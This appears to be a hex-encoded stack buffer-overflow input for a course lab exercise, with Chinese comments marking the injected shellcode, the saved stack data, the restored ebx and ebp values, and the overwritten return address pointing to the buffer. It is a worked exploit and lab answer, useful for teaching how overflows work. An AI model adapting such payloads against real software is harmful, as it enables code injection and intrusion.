 b8 db 90 0d /* 植入的代码 */
0c 68 03 95
04 08 c3 03
95 04 08 c3
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
63 6f 6d 70 75 74 65 72
00 00 b0 cf ff ff /* 之前堆栈里面的数据 */
00 c0 04 08 /* ebx的值恢复 */
48 cf ff ff /* ebp原来的值 */
d6 ce ff ff /* buf 首地址 */